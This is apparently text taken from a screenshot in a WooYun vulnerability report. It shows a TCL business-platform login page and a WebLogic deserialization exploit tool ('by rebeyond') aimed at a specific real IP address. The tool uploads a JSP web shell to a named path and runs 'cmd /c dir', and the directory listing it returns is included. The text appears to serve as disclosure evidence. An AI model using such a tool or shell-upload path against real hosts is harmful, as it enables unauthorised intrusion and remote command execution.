 TCL 协同商机平台
用户名：
密码：
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.142.114.197 Port: 80 DisConn
FilePath: /app/tclhr/www/3.jsp Upload
CMD: cmd /c dir Execute
Result:
驱动器 X 中的卷是 新加卷
卷的序列号是 A841-7B7C
X:\Oracle\Middleware\user_projects\domains\infoemail 的目录
2015/07/29 09:49 <DIR> .
2015/07/29 09:49 <DIR> ..
2011/10/02 23:01 <DIR> applications
2013/03/16 10:12 <DIR> autodeploy
2014/02/23 21:56 <DIR> bin
2013/03/16 10:16 <DIR> config
www.wooyun.org